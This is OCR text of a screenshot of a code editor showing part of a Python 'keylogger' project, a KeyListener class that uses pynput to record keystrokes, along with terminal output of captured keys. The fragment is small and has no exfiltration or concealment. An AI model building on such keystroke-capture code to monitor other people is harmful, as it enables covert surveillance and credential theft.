 Workspaces Applications 30 Dec 6:37 PM
● key_listener.py - Python-Scripts - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
main.py M key_listener.py M
keylogger > src > key_listener.py > KeyListener > start_listener
30 print(key)
31 if key == keyboard.Key.space:
32 self.keys.append(' ')
33 cont += 1
34 else:
35 self.keys.append(key.char)
36 cont += 1
37
38 # Space between keys to improve readability
39 if cont > 70:
40 self.keys.append('\n')
41 cont = 0
42 except AttributeError as e:
43 print(e)
44
Codeium: Refactor | Explain | ✕
45 def start_listener(self):
46 """
47 Starts the listener thread.
48
49 This function starts the listener by calling the `start` method.
50 Ho
51 Parameters:
52 None
53
54 Returns:
55 None
56 """
57 self.listener = keyboard.Listener(on_press=self.on_press)
58 self.listener.start()
59
Codeium: Refactor | Explain | ✕
60 def stop_listener(self):
61 """
4
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS COMMENTS
Python
Key.space
Key.backspace
'Key' object has no attribute 'char'
Key.space
Key.backspace
'Key' object has no attribute 'char'
Key.backspace
'Key' object has no attribute 'char'
'0'
Key.shift
'Key' object has no attribute 'char'
'H'
'o'
master* 0 0 0 Ln 50, Col 3 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit Codeium: